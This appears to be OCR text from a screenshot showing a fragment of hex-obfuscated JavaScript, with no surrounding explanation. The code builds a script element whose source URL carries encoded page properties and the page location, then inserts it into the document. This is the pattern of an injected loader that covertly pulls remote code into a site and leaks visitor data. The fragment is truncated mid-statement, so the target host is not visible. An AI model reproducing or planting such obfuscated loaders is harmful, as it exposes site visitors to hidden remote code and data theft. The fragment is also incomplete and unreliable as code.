
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]